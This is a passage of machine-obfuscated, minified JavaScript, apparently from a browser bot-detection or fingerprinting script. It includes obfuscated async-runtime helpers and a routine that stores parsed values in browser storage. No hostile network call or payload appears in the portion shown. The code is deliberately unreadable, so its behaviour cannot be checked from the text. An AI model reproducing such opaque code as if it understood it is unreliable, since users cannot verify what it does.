FMn.apply(this,[Br,arguments]);};var Vjn;return Md.pop(),Vjn=Vvn(tdn),Vjn;};var T7n=function(kzn){"@babel/helpers - typeof";Md.push(nb);T7n=RP(wQ()[VD(x7)].apply(null,[H3,xz]),typeof Rs[E7()[jE(x7)].call(null,r6,IO,EA,l6)])&&RP(wQ()[VD(Jw)](O9,pGn),typeof Rs[fj(typeof E7()[jE(p1)],NI('',[][[]]))?E7()[jE(x7)](r6,zx,BB,l6):E7()[jE(UI)].apply(null,[O0,TN(TN([])),Yg,wZ])][f9()[B6(Cl)](MB,rl,TN(TN({})))])?function(Avn){return FMn.apply(this,[Pp,arguments]);}:function(n1n){return FMn.apply(this,[fq,arguments]);};var thn;return Md.pop(),thn=T7n(kzn),thn;};var JLn=function(S0n){Md.push(Yh);if(S0n[fj(typeof E7()[jE(k7)],'undefined')?E7()[jE(EA)](d2n,JI,TD,cSn):E7()[jE(UI)].apply(null,[NP,q6,Yg,zk])]){var n0n=Rs[fj(typeof kI()[Q7(ll)],NI([],[][[]]))?kI()[Q7(D6)].apply(null,[Rt,Fv,NQ,G6,Rgn,NQ]):kI()[Q7(UI)](AL,h9n,RX,qN,Q3,Q4n)][O7()[WX(qN)](fK,cL)](S0n[QE(typeof E7()[jE(XK)],NI('',[][[]]))?E7()[jE(UI)](UFn,Td,FQ,AP):E7()[jE(EA)](d2n,Ag,J6,cSn)]);if(n0n[K6()[RA(ll)].apply(null,[Y0n,Z8,BB,NQ,r6,p1])](PDn)&&n0n[QE(typeof K6()[RA(dI)],'undefined')?K6()[RA(R6)](R1,pw,Xl,zg,gZ,zx):K6()[RA(ll)](Y0n,TN(TN({})),BB,sg,r6,D6)](pLn)&&n0n[K6()[RA(ll)](Y0n,jI,BB,Fv,r6,hD)](Fwn)){var P0n=n0n[PDn][fj(typeof O7()[WX(zx)],NI('',[][[]]))?O7()[WX(Z9)](wqn,sI):O7()[WX(Jj)](dM,D4n)](kI()[Q7(r6)](Ch,Dd,W8,nN,fkn,AL));var Ujn=n0n[pLn][O7()[WX(Z9)](wqn,sI)](kI()[Q7(r6)](RX,Dd,TN({}),Zz,fkn,AL));jLn=Rs[QE(typeof E7()[jE(X0)],'undefined')?E7()[jE(UI)](Z8,TN([]),n9,O9):E7()[jE(n9)](Jj,NQ,WQ,zKn)](P0n[ll],vQ);XNn=Rs[E7()[jE(n9)](Jj,wN,Xv,zKn)](Ujn[ll],vQ);GSn=Rs[E7()[jE(n9)].apply(null,[Jj,TN(TN({})),TN([]),zKn])](Ujn[AL],vQ);Vln=n0n[Fwn];if(WI(A,[])){try{var vMn=Md.length;var wvn=TN({});Rs[E7()[jE(NQ)](JI,Al,O9,Y6)][QE(typeof O7()[WX(Og)],NI([],[][[]]))?O7()[WX(Jj)](Ffn,kH):O7()[WX(sg)].call(null,OD,Jv)][wQ()[VD(J6)](qw,gY)](NI(Fmn,PDn),n0n[PDn]);Rs[E7()[jE(NQ)].apply(null,[JI,Rt,RX,Y6])][O7()[WX(sg)](OD,Jv)][wQ()[VD(J6)](qw,gY)](NI(Fmn,pLn),n0n[pLn]);Rs[E7()[jE(NQ)].call(null,JI,RX,Rt,Y6)][O7()[WX(sg)].call(null,OD,Jv)][wQ()[VD(J6)].call(null,qw,gY)](NI(Fmn,Fwn),n0n[Fwn]);}catch(ltn){Md.splice(rK(vMn,AL),Infinity,Yh);}}}if(n0n[K6()[RA(ll)].apply(null,[Y0n,HL,BB,Dw,r6,Ll])](zEn)){var dtn=n0n[zEn];if(WI(A,[])){try{var R0n=Md.length;var Qjn=TN({});Rs[fj(typeof E7()[jE(Xv)],NI('',[][[]]))?E7()[jE(NQ)](JI,TN(TN(AL)),QL,Y6):E7()[jE(UI)](Amn,AX,TN([]),j7)][O7()[WX(sg)].apply(null,[OD,Jv])][wQ()[VD(J6)].apply(null,[qw,gY])](NI(Fmn,zEn),dtn);}catch(PZn){Md.splice(rK(R0n,AL),Infinity,Yh);}}}rSn(n0n);}Md.pop();};var wQn=function(Q3n){"@babel/helpers - typeof";Md.push(TIn);wQn=RP(wQ()[VD(x7)](H3,MO),typeof Rs[QE(typeof E7()[jE(G6)],NI('',[][[]]))?E7()[jE(UI)].apply(null,[kt,JI,IO,Vhn]):E7()[jE(x7)](r6,r6,TN(AL),nUn)])&&RP(wQ()[VD(Jw)](O9,Qc),typeof Rs[QE(typeof E7()[jE(T6)],'undefined')?E7()[jE(UI)](El,TN({}),R6,Gmn):E7()[jE(x7)](r6,TN([]),TN(TN(AL)),nUn)][fj(typeof f9()[B6(q6)],NI([],[][[]]))?f9()[B6(Cl)](h8,rl,Z8):f9()[B6(hD)].apply(null,[hg,ANn,TN(TN([]))])])?function(Ajn){return FMn.apply(this,[vC,arguments]);}:function(mkn){return FMn.apply(this,[kV,arguments]);};var Ozn;return Md.pop(),Ozn=wQn(Q3n),Ozn;};var YRn=function(nHn){"@babel/helpers - typeof";Md.push(cTn);YRn=RP(wQ()[VD(x7)](H3,Ul),typeof Rs[QE(typeof E7()[jE(X0)],NI([],[][[]]))?E7()[jE(UI)](A7,wN,TN(AL),xgn):E7()[jE(x7)](r6,jI,Uw,bD)])&&RP(fj(typeof wQ()[VD(fK)],NI([],[][[]]))?wQ()[VD(Jw)].call(null,O9,Ij):wQ()[VD(vQ)](Lhn,zDn),typeof Rs[E7()[jE(x7)](r6,TN([]),Td,bD)][f9()[B6(Cl)](GD,rl,TN({}))])?function(v8n){return FMn.apply(this,[MG,arguments]);}:function(TRn){return FMn.apply(this,[Ms,arguments]);};var rRn;return Md.pop(),rRn=YRn(nHn),rRn;};var gQn=function(){"use strict";var x8n=function(jH,Cz,gP){return TB.apply(this,[js,arguments]);};var htn=function(IRn,Lvn,Pxn,qkn){Md.push(gY);var qRn=Lvn&&lv(Lvn[f9()[B6(Rt)](nD,D6,Jj)],KZn)?Lvn:KZn;var Fzn=Rs[QE(typeof H9()[GQ(Jw)],NI([],[][[]]))?H9()[GQ(VN)].call(null,Mc,Yg,vCn,dh):H9()[GQ(ll)].call(null,F5,wN,hD,UI)][zN()[Kl(AL)](UI,DE,YQ,hD)](qRn[f9()[B6(Rt)].call(null,nD,D6,TN(TN({})))]);var jZn=new F8n(qkn||[]);E0n(Fzn,QE(typeof jA()[v6(kM)],'undefined')?jA()[v6(VN)](ZGn,TN([]),Agn):jA()[v6(Cl)](N7,CL,QA),DK(Cs,[fj(typeof jA()[v6(zg)],'undefined')?jA()[v6(dE)](zQ,BB,gx):jA()[v6(VN)](wN,WQ,dR),B3n(IRn,Pxn,jZn)]));var Qcn;return Md.pop(),Qcn=Fzn,Qcn;};var KZn=function(){};var Jzn=function(){};var J0n=function(){};var OOn=function(t8n,IOn){function OPn(FRn,lvn,Acn,Ihn){Md.push(sDn);var Kvn=rFn(hF,[t8n[FRn],t8n,lvn]);if(fj(K6()[RA(dI)].apply(null,[Ynn,UI,rk,Y9,UI,J6]),Kvn[PN()[nw(D6)].apply(null,[M7,T8,RX])])){var v1n=Kvn[f9()[B6(Yg)](Hw,YQ,TD)],nxn=v1n[jA()[v6(dE)](Lv,Pd,gx)];var Wcn;return Wcn=nxn&&RP(PN()[nw(R6)].apply(null,[k6,p9,CL]),YRn(nxn))&&Lzn.call(nxn,wQ()[VD(DA)](Td,Q1))?IOn[fj(typeof O7()[WX(dI)],NI('',[][[]]))?O7()[WX(p1)].apply(null,[CA,vX]):O7()[WX(Jj)].call(null,BE,L9n)](nxn[wQ()[VD(DA)].call(null,Td,Q1)])[K6()[RA(hD)](Ynn,TX,Fjn,U6,NQ,EA)](function(Pjn){Md.push(LP);OPn(wQ()[VD(Ag)](jh,pqn),Pjn,Acn,Ihn);Md.pop();},function(zxn){Md.push(LNn);OPn(K6()[RA(dI)].call(null,wUn,AL,rk,Zz,UI,Pd),zxn,Acn,Ihn);Md.pop();}):IOn[O7()[WX(p1)](CA,vX)](nxn)[QE(typeof K6()[RA(dE)],'undefined')?K6()[RA(R6)].call(null,Qh,Zz,Z9n,U6,Ox,kK):K6()[RA(hD)](Ynn,BA,Fjn,Al,NQ,zx)](function(Rdn){Md.push(nUn);v1n[jA()[v6(dE)].call(null,FX,Ll,gx)]=Rdn,Acn(v1n);Md.pop();},function(lzn){Md.push(Pqn);var Qvn;return Qvn=OPn(K6()[RA(dI)].call(null,M9n,k7,rk,x1,UI,mk),lzn,Acn,Ihn),Md.pop(),Qvn;}),Md.pop(),Wcn;}Ihn(Kvn[f9()[B6(Yg)](Hw,YQ,rl)]);Md.pop();}Md.push(cM);var nOn;E0n(this,jA()[v6(Cl)](Kj,Cv,QA),DK(Cs,[jA()[v6(dE)].apply(null,[gQ,TN(TN(AL)),gx]),function Otn(Rxn,ARn){var t0n=function(){return new IOn(function(Itn,ftn){OPn(Rxn,ARn,Itn,ftn);});};Md.push(Lhn);var ORn;return ORn=nOn=nOn?nOn[K6()[RA(hD)](RNn,FQ,Fjn,R6,NQ,n9)](t0n,t0n):t0n(),Md.pop(),ORn;}]));Md.pop();};var W3n=function(LH){return TB.apply(this,[Br,arguments]);};var Z8n=function(At){return TB.apply(this,[gf,arguments]);};var F8n=function(FZn){Md.push(C6n);this[fj(typeof O7()[WX(x1)],NI('',[][[]]))?O7()[WX(W8)](n9,sL):O7()[WX(Jj)](NQ,dfn)]=[DK(Cs,[f9()[B6(k7)](pFn,mk,ml),QE(typeof f9()[B6(kM)],NI('',[][[]]))?f9()[B6(hD)].call(null,Dxn,WRn,sg):f9()[B6(BB)].apply(null,[mL,Rt,Al])])],FZn[QE(typeof K6()[RA(x7)],NI([],[][[]]))?K6()[RA(R6)].call(null,Tc,Jw,EJn,O9,El,kM):K6()[RA(NQ)].call(null,hA,qw,HGn,Ch,Rt,fK)](W3n,this),this[wQ()[VD(JI)](SD,Ng)](TN(ll));Md.pop();};var bzn=function(Z1n){Md.push(xTn);if(Z1n||QE(wQ()[VD(AL)].apply(null,[El,wL]),Z1n)){var zRn=Z1n[hzn];if(zRn){var Qzn;return Md.pop(),Qzn=zRn.call(Z1n),Qzn;}if(RP(fj(typeof wQ()[VD(UI)],'undefined')?wQ()[VD(x7)](H3,zk):wQ()[VD(vQ)](UZ,YVn),typeof Z1n[wQ()[VD(Ag)].apply(null,[jh,wM])])){var Jjn;return Md.pop(),Jjn=Z1n,Jjn;}if(TN(Rs[PN()[nw(nK)].call(null,Dj,d2n,W8)](Z1n[f9()[B6(ll)].apply(null,[rV,p9,ml])]))){var jkn=J3(AL),rZn=function pzn(){Md.push(O8n);for(;EP(++jkn,Z1n[f9()[B6(ll)].call(null,Qv,p9,x1)]);)if(Lzn.call(Z1n,jkn)){var Kxn;return pzn[jA()[v6(dE)].apply(null,[wD,UI,gx])]=Z1n[jkn],pzn[fj(typeof wQ()[VD(U6)],NI('',[][[]]))?wQ()[VD(kM)](FQ,Osn):wQ()[VD(vQ)].apply(null,[ROn,RQn])]=TN(AL),Md.pop(),Kxn=pzn,Kxn;}pzn[QE(typeof jA()[v6(Ag)],NI('',[][[]]))?jA()[v6(VN)](Mrn,TN(AL),Fkn):jA()[v6(dE)].call(null,wD,Og,gx)]=Kjn;pzn[wQ()[VD(kM)].call(null,FQ,Osn)]=TN(ll);var wPn;return Md.pop(),wPn=pzn,wPn;};var KMn;return KMn=rZn[QE(typeof wQ()[VD(Ox)],NI([],[][[]]))?wQ()[VD(vQ)](WM,c2n):wQ()[VD(Ag)].call(null,jh,wM)]=rZn,Md.pop(),KMn;}}throw new (Rs[E7()[jE(Z9)].call(null,Ml,fK,TN(ll),xL)])(NI(YRn(Z1n),wQ()[VD(Cl)].apply(null,[MQ,kv])));};Md.push(cZn);gQn=function gdn(){return Jdn;};var Kjn;var Jdn={};var bkn=Rs[H9()[GQ(ll)](NLn,O9,hD,UI)][f9()[B6(Rt)](fh,D6,EK)];var Lzn=bkn[K6()[RA(ll)].apply(null,[EQn,J6,BB,TN(TN([])),r6,Jd])];var E0n=Rs[H9()[GQ(ll)].apply(null,[NLn,BA,hD,UI])][Yd()[EL(ll)].apply(null,[UI,GB,r6,Zz])]||function(nRn,Wtn,dxn){return FMn.apply(this,[cr,arguments]);};var ddn=RP(wQ()[VD(x7)](H3,Lpn),typeof Rs[QE(typeof E7()[jE(Yg)],NI([],[][[]]))?E7()[jE(UI)](sB,EK,Xv,ITn):E7()[jE(x7)].call(null,r6,xA,TN(TN(ll)),q6n)])?Rs[E7()[jE(x7)](r6,xA,Jw,q6n)]:{};var hzn=ddn[QE(typeof f9()[B6(U6)],NI('',[][[]]))?f9()[B6(hD)](Mpn,w1,Ll):f9()[B6(Cl)](spn,rl,n9)]||jA()[v6(Al)](VV,TD,LQ);var Axn=ddn[O7()[WX(TD)].call(null,TX,qg)]||jA()[v6(JI)](qKn,TN({}),HI);var zOn=ddn[E7()[jE(xX)].call(null,FQ,TN({}),Ll,Bgn)]||K6()[RA(AL)].call(null,sQn,n9,Xg,IO,Z9,Ch);try{var QRn=Md.length;var Wvn=TN(TN(BF));x8n({},QE(typeof wQ()[VD(Pd)],'undefined')?wQ()[VD(vQ)](kw,p2n):wQ()[VD(AL)](El,Qx));}catch(B1n){Md.splice(rK(QRn,AL),Infinity,cZn);x8n=function(ztn,ERn,nzn){return FMn.apply(this,[NV,arguments]);};}Jdn[f9()[B6(Ll)].call(null,VFn,H3,zg)]=htn;var fMn=jA()[v6(Ll)].call(null,T7,Al,xA);var EPn=E7()[jE(k7)].apply(null,[wx,NZ,dI,mL]);var B0n=jA()[v6(Cv)](Xj,FQ,nN);var Kzn=jA()[v6(k7)].call(null,T3n,TN(AL),wx);var Evn={};var L0n={};x8n(L0n,hzn,function(){return rFn.apply(this,[X2,arguments]);});var shn=Rs[H9()[GQ(ll)].call(null,NLn,Z9,hD,UI)][jA()[v6(BB)](B9,Nc,kM)];var cjn=shn&&shn(shn(bzn([])));cjn&&fj(cjn,bkn)&&Lzn.call(cjn,hzn)&&(L0n=cjn);var Njn=J0n[f9()[B6(Rt)].call(null,fh,D6,TN(ll))]=KZn[f9()[B6(Rt)].apply(null,[fh,D6,TN(ll)])]=Rs[H9()[GQ(ll)].apply(null,[NLn,bx,hD,UI])][zN()[Kl(AL)](UI,pqn,mk,hD)](L0n);function V1n(EOn){Md.push(FZ);[fj(typeof wQ()[VD(Ox)],NI([],[][[]]))?wQ()[VD(Ag)](jh,qEn):wQ()[VD(vQ)].call(null,f5n,kKn),K6()[RA(dI)].apply(null,[TQ,D6,rk,Rt,UI,Uw]),fj(typeof wQ()[VD(x1)],'undefined')?wQ()[VD(nK)](lB,lI):wQ()[VD(vQ)](Jz,R1)][fj(typeof K6()[RA(ll)],NI([],[][[]]))?K6()[RA(NQ)](vL,TN(TN(AL)),HGn,EA,Rt,Ag):K6()[RA(R6)](jN,TN(AL),E4n,zg,MXn,Xv)](function(Skn){x8n(EOn,Skn,function(qjn){var zjn;Md.push(Q8);return zjn=this[jA()[v6(Cl)].apply(null,[Pl,sg,QA])](Skn,qjn),Md.pop(),zjn;});});Md.pop();}function B3n(Nxn,D0n,Bcn){var C8n=fMn;return function(V0n,IMn){Md.push(nN);if(QE(C8n,B0n))throw new (Rs[E7()[jE(ZL)].call(null,zx,Rt,X0,LP)])(H9()[GQ(Rt)](Hcn,O9,sK,Phn));if(QE(C8n,Kzn)){if(QE(K6()[RA(dI)].apply(null,[BO,TN(TN({})),rk,AL,UI,BA]),V0n))throw IMn;var Btn;return Btn=DK(Cs,[jA()[v6(dE)](kKn,J6,gx),Kjn,wQ()[VD(kM)](FQ,KK),TN(mM[Ag])]),Md.pop(),Btn;}for(Bcn[zN()[Kl(hD)](QAn,CW,Og,hD)]=V0n,Bcn[QE(typeof f9()[B6(AX)],NI([],[][[]]))?f9()[B6(hD)].apply(null,[rkn,JM,gj]):f9()[B6(Yg)](OQn,YQ,R6)]=IMn;;){var tcn=Bcn[E7()[jE(BB)](Pd,xX,cw,B4n)];if(tcn){var Pdn=l3n(tcn,Bcn);if(Pdn){if(QE(Pdn,Evn))continue;var Ndn;return Md.pop(),Ndn=Pdn,Ndn;}}if(QE(wQ()[VD(Ag)].apply(null,[jh,Tjn]),Bcn[zN()[Kl(hD)](QAn,CW,nK,hD)]))Bcn[O7()[WX(MK)].apply(null,[AL,dTn])]=Bcn[E7()[jE(TD)](k7,Td,TN([]),GNn)]=Bcn[f9()[B6(Yg)](OQn,YQ,kK)];else if(QE(K6()[RA(dI)](BO,TN(TN(AL)),rk,O9,UI,q6),Bcn[zN()[Kl(hD)](QAn,CW,zx,hD)])){if(QE(C8n,fMn))throw C8n=Kzn,Bcn[f9()[B6(Yg)](OQn,YQ,F3)];Bcn[QE(typeof wQ()[VD(Jj)],NI('',[][[]]))?wQ()[VD(vQ)].call(null,Ml,BTn):wQ()[VD(sK)](Jw,vN)](Bcn[f9()[B6(Yg)](OQn,YQ,TN(TN(ll)))]);}else QE(wQ()[VD(nK)](lB,pv),Bcn[zN()[Kl(hD)](QAn,CW,wN,hD)])&&Bcn[fj(typeof wQ()[VD(G6)],'undefined')?wQ()[VD(Al)](NM,vH):wQ()[VD(vQ)](kM,B6n)](wQ()[VD(nK)](lB,pv),Bcn[f9()[B6(Yg)](OQn,YQ,QL)]);C8n=B0n;var hxn=rFn(hF,[Nxn,D0n,Bcn]);if(QE(jA()[v6(Yg)].apply(null,[S6n,R6,Ll]),hxn[PN()[nw(D6)](Umn,T8,n9)])){if(C8n=Bcn[QE(typeof wQ()[VD(Pd)],NI('',[][[]]))?wQ()[VD(vQ)].call(null,Bqn,gj):wQ()[VD(kM)](FQ,KK)]?Kzn:EPn,QE(hxn[f9()[B6(Yg)].apply(null,[OQn,YQ,qw])],Evn))continue;var ljn;return ljn=DK(Cs,[jA()[v6(dE)](kKn,Rt,gx),hxn[f9()[B6(Yg)](OQn,YQ,gj)],wQ()[VD(kM)](FQ,KK),Bcn[wQ()[VD(kM)](FQ,KK)]]),Md.pop(),ljn;}QE(K6()[RA(dI)](BO,fK,rk,cw,UI,ml),hxn[PN()[nw(D6)].apply(null,[Umn,T8,qN])])&&(C8n=Kzn,Bcn[zN()[Kl(hD)].apply(null,[QAn,CW,G6,hD])]=QE(typeof K6()[RA(hD)],NI([],[][[]]))?K6()[RA(R6)](xvn,Og,mpn,FQ,j2n,kM):K6()[RA(dI)](BO,RX,rk,mk,UI,RX),Bcn[f9()[B6(Yg)].apply(null,[OQn,YQ,Ox])]=hxn[f9()[B6(Yg)].call(null,OQn,YQ,ml)]);}Md.pop();};}function l3n(b8n,ntn){Md.push(NOn);var HMn=ntn[zN()[Kl(hD)](QAn,kKn,nK,hD)];var Azn=b8n[f9()[B6(Cl)](fkn,rl,NZ)][HMn];if(QE(Azn,Kjn)){var H1n;return ntn[fj(typeof E7()[jE(TD)],NI([],[][[]]))?E7()[jE(BB)].call(null,Pd,U6,Ox,g3):E7()[jE(UI)](XB,dE,TN(TN(ll)),Q1)]=null,QE(K6()[RA(dI)](jj,TN(TN(ll)),rk,Uw,UI,LN),HMn)&&b8n[f9()[B6(Cl)](fkn,rl,Z8)][wQ()[VD(nK)].call(null,lB,pQ)]&&(ntn[QE(typeof zN()[Kl(AL)],NI([],[][[]]))?zN()[Kl(xX)](NO,r3n,Cl,Gpn):zN()[Kl(hD)](QAn,kKn,Ox,hD)]=wQ()[VD(nK)](lB,pQ),ntn[f9()[B6(Yg)](pM,YQ,TX)]=Kjn,l3n(b8n,ntn),QE(K6()[RA(dI)].call(null,jj,Ch,rk,x1,UI,T6),ntn[zN()[Kl(hD)](QAn,kKn,dI,hD)]))||fj(wQ()[VD(nK)](lB,pQ),HMn)&&(ntn[QE(typeof zN()[Kl(vQ)],NI([],[][[]]))?zN()[Kl(xX)].apply(null,[xX,p9,vQ,PL]):zN()[Kl(hD)].apply(null,[QAn,kKn,WQ,hD])]=QE(typeof K6()[RA(dE)],'undefined')?K6()[RA(R6)](jFn,r6,CSn,W8,OM,AL):K6()[RA(dI)](jj,EA,rk,xA,UI,W8),ntn[f9()[B6(Yg)](pM,YQ,fK)]=new (Rs[QE(typeof E7()[jE(ZL)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[QJn,zg,n9,Cln]):E7()[jE(Z9)](Ml,Dw,NZ,gg)])(NI(NI(f9()[B6(Cv)].apply(null,[PEn,kK,HI]),HMn),E7()[jE(p1)](Wpn,rl,TN(AL),C9)))),Md.pop(),H1n=Evn,H1n;}var O1n=rFn(hF,[Azn,b8n[f9()[B6(Cl)](fkn,rl,EK)],ntn[f9()[B6(Yg)].call(null,pM,YQ,Y9)]]);if(QE(K6()[RA(dI)](jj,QL,rk,TN(TN(AL)),UI,mA),O1n[PN()[nw(D6)].call(null,Ij,T8,TN(ll))])){var Z3n;return ntn[zN()[Kl(hD)](QAn,kKn,nK,hD)]=K6()[RA(dI)](jj,kK,rk,ll,UI,EK),ntn[f9()[B6(Yg)].call(null,pM,YQ,n9)]=O1n[f9()[B6(Yg)](pM,YQ,R6)],ntn[E7()[jE(BB)].apply(null,[Pd,J6,LN,g3])]=null,Md.pop(),Z3n=Evn,Z3n;}var hPn=O1n[f9()[B6(Yg)].apply(null,[pM,YQ,TN(TN(ll))])];var Nzn;return Nzn=hPn?hPn[wQ()[VD(kM)](FQ,GOn)]?(ntn[b8n[O7()[WX(xA)](UE,zm)]]=hPn[jA()[v6(dE)](NS,UE,gx)],ntn[wQ()[VD(Ag)](jh,Esn)]=b8n[O7()[WX(Nc)](XB,YE)],fj(wQ()[VD(nK)](lB,pQ),ntn[zN()[Kl(hD)].apply(null,[QAn,kKn,VN,hD])])&&(ntn[fj(typeof zN()[Kl(NQ)],NI([],[][[]]))?zN()[Kl(hD)](QAn,kKn,AX,hD):zN()[Kl(xX)](Qz,DO,CL,Svn)]=wQ()[VD(Ag)].apply(null,[jh,Esn]),ntn[f9()[B6(Yg)].apply(null,[pM,YQ,BB])]=Kjn),ntn[E7()[jE(BB)](Pd,kK,NQ,g3)]=null,Evn):hPn:(ntn[zN()[Kl(hD)](QAn,kKn,q6,hD)]=K6()[RA(dI)].apply(null,[jj,X0,rk,TN(TN(AL)),UI,Yg]),ntn[f9()[B6(Yg)].apply(null,[pM,YQ,ZL])]=new (Rs[E7()[jE(Z9)].call(null,Ml,rl,TN(AL),gg)])(fj(typeof K6()[RA(NQ)],NI([],[][[]]))?K6()[RA(Rt)].call(null,Ssn,TN(AL),bZ,Cl,Yg,HL):K6()[RA(R6)](LP,Y9,pqn,x7,AKn,TD)),ntn[E7()[jE(BB)].call(null,Pd,Pd,mk,g3)]=null,Evn),Md.pop(),Nzn;}Jzn[f9()[B6(Rt)](fh,D6,k7)]=J0n;E0n(Njn,jA()[v6(x7)](J6n,TN(TN({})),Fv),DK(Cs,[jA()[v6(dE)].call(null,FD,Ch,gx),J0n,jA()[v6(ZL)].apply(null,[Agn,SD,Al]),TN(mM[Ag])]));E0n(J0n,jA()[v6(x7)].apply(null,[J6n,DA,Fv]),DK(Cs,[jA()[v6(dE)](FD,VN,gx),Jzn,jA()[v6(ZL)].apply(null,[Agn,U6,Al]),TN(ll)]));Jzn[E7()[jE(Nc)](dE,X0,mA,ENn)]=x8n(J0n,zOn,QE(typeof f9()[B6(NZ)],NI([],[][[]]))?f9()[B6(hD)].apply(null,[jtn,J3n,O9]):f9()[B6(TD)](kt,r6,hD));Jdn[f9()[B6(p1)](A7n,QL,DA)]=function(W8n){Md.push(UP);var dMn=RP(wQ()[VD(x7)].apply(null,[H3,KSn]),typeof W8n)&&W8n[fj(typeof jA()[v6(AX)],'undefined')?jA()[v6(x7)](CZ,Pd,Fv):jA()[v6(VN)].call(null,NR,TN(AL),kDn)];var bxn;return bxn=TN(TN(dMn))&&(QE(dMn,Jzn)||QE(f9()[B6(TD)](dnn,r6,Z9),dMn[E7()[jE(Nc)](dE,Rt,R6,sA)]||dMn[QE(typeof Yd()[EL(D6)],NI(QE(typeof wQ()[VD(dI)],NI('',[][[]]))?wQ()[VD(vQ)].call(null,Bt,sZn):wQ()[VD(AL)](El,GY),[][[]]))?Yd()[EL(n9)](Z8,UZ,pqn,O9):Yd()[EL(AL)].apply(null,[nt,Pt,NQ,NQ])])),Md.pop(),bxn;};Jdn[f9()[B6(MK)].apply(null,[Xj,W8,ZL])]=function(zZn){Md.push(cb);Rs[H9()[GQ(ll)](CZ,DA,hD,UI)][E7()[jE(W8)](WQ,BA,SD,gD)]?Rs[H9()[GQ(ll)](CZ,X0,hD,UI)][E7()[jE(W8)](WQ,IO,sg,gD)](zZn,J0n):(zZn[E7()[jE(LN)].call(null,X0,xX,bx,Dj)]=J0n,x8n(zZn,zOn,QE(typeof f9()[B6(Jd)],'undefined')?f9()[B6(hD)](gj,X8,JI):f9()[B6(TD)](XQ,r6,cw)));zZn[f9()[B6(Rt)](Ql,D6,TN(TN({})))]=Rs[H9()[GQ(ll)](CZ,QL,hD,UI)][zN()[Kl(AL)].apply(null,[UI,zj,AL,hD])](Njn);var mjn;return Md.pop(),mjn=zZn,mjn;};Jdn[wQ()[VD(Yg)](j7,Fl)]=function(sW){return rFn.apply(this,[Km,arguments]);};V1n(OOn[f9()[B6(Rt)].apply(null,[fh,D6,TN(AL)])]);x8n(OOn[f9()[B6(Rt)](fh,D6,BB)],Axn,function(){return rFn.apply(this,[xr,arguments]);});Jdn[QE(typeof kI()[Q7(x7)],NI([],[][[]]))?kI()[Q7(UI)].apply(null,[Dw,Hm,Nc,nK,mA,KN]):kI()[Q7(Rt)](ml,XAn,wN,SD,znn,Z9)]=OOn;Jdn[fj(typeof PN()[nw(dI)],NI([],[][[]]))?PN()[nw(DA)].apply(null,[rDn,AX,sg]):PN()[nw(r6)](Fsn,Hm,Rt)]=function(k3n,gvn,dvn,qdn,Gtn){Md.push(Jnn);QE(f9n(mM[Ag]),Gtn)&&(Gtn=Rs[f9()[B6(xA)].call(null,W9,NZ,Td)]);var Xvn=new OOn(htn(k3n,gvn,dvn,qdn),Gtn);var SMn;return SMn=Jdn[f9()[B6(p1)](Nrn,QL,JI)](gvn)?Xvn:Xvn[wQ()[VD(Ag)].apply(null,[jh,KN])]()[QE(typeof K6()[RA(nK)],'undefined')?K6()[RA(R6)](Qg,pw,tI,MK,R5n,QL):K6()[RA(hD)].call(null,V0,EK,Fjn,n9,NQ,bx)](function(gxn){var S8n;Md.push(w0);return S8n=gxn[wQ()[VD(kM)].call(null,FQ,YB)]?gxn[jA()[v6(dE)](kE,YQ,gx)]:Xvn[wQ()[VD(Ag)].apply(null,[jh,kH])](),Md.pop(),S8n;}),Md.pop(),SMn;};V1n(Njn);x8n(Njn,zOn,PN()[nw(kM)](JV,dE,gj));x8n(Njn,hzn,function(){return rFn.apply(this,[K5,arguments]);});x8n(Njn,PN()[nw(sK)](BX,LQ,TN(ll)),function(){return rFn.apply(this,[Oq,arguments]);});Jdn[wQ()[VD(Ll)].apply(null,[UE,PL])]=function(zqn){return rFn.apply(this,[Wp,arguments]);};Jdn[fj(typeof E7()[jE(Y9)],NI([],[][[]]))?E7()[jE(XK)](DA,Uw,Nc,Sj):E7()[jE(UI)].apply(null,[W7n,HI,qN,OM])]=bzn;F8n[f9()[B6(Rt)].call(null,fh,D6,MQ)]=DK(Cs,[QE(typeof jA()[v6(wN)],'undefined')?jA()[v6(VN)](YX,Ag,qx):jA()[v6(x7)](J6n,JI,Fv),F8n,wQ()[VD(JI)].call(null,SD,dg),function DMn(Rvn){Md.push(Id);if(this[Yd()[EL(Z9)](KK,Kb,NQ,Jj)]=ll,this[wQ()[VD(Ag)].call(null,jh,Dd)]=ll,this[O7()[WX(MK)].call(null,AL,V4n)]=this[E7()[jE(TD)](k7,TN(TN({})),zg,pqn)]=Kjn,this[wQ()[VD(kM)].call(null,FQ,AQ)]=TN(AL),this[E7()[jE(BB)](Pd,ml,TN({}),GO)]=null,this[zN()[Kl(hD)](QAn,BZ,qw,hD)]=wQ()[VD(Ag)].apply(null,[jh,Dd]),this[f9()[B6(Yg)].call(null,sGn,YQ,Ox)]=Kjn,this[O7()[WX(W8)](n9,wl)][K6()[RA(NQ)](Fjn,HI,HGn,zx,Rt,XK)](Z8n),TN(Rvn))for(var g3n in this)QE(f9()[B6(ZL)](wH,R6,W8),g3n[O7()[WX(n9)](AX,S6)](ll))&&Lzn.call(this,g3n)&&TN(Rs[PN()[nw(nK)](d5n,d2n,kK)](nsn(g3n[QE(typeof PN()[nw(Ch)],'undefined')?PN()[nw(r6)].call(null,UZ,NP,TX):PN()[nw(JI)].call(null,lK,G6,J6)](AL))))&&(this[g3n]=Kjn);Md.pop();},QE(typeof E7()[jE(dE)],NI([],[][[]]))?E7()[jE(UI)](T8,Dw,UE,Znn):E7()[jE(wN)].call(null,X2n,BB,TN({}),Ld),function(){return rFn.apply(this,[Om,arguments]);},wQ()[VD(sK)](Jw,G7n),function SRn(Pvn){Md.push(SZ);if(this[wQ()[VD(kM)].call(null,FQ,Lk)])throw Pvn;var zhn=this;function jhn(Vdn,P3n){Md.push(l9n);gzn[PN()[nw(D6)].apply(null,[KI,T8,Zz])]=K6()[RA(dI)].call(null,ME,TN({}),rk,dE,UI,qN);gzn[f9()[B6(Yg)](rA,YQ,TN(TN({})))]=Pvn;zhn[wQ()[VD(Ag)].call(null,jh,v8)]=Vdn;P3n&&(zhn[zN()[Kl(hD)].apply(null,[QAn,F4,x1,hD])]=wQ()[VD(Ag)](jh,v8),zhn[fj(typeof f9()[B6(Uw)],'undefined')?f9()[B6(Yg)](rA,YQ,TN(ll)):f9()[B6(hD)](RZ,ASn,UI)]=Kjn);var rdn;return Md.pop(),rdn=TN(TN(P3n)),rdn;}for(var Jcn=rK(this[O7()[WX(W8)](n9,Yv)][f9()[B6(ll)].call(null,LI,p9,Pd)],AL);UB(Jcn,ll);--Jcn){var 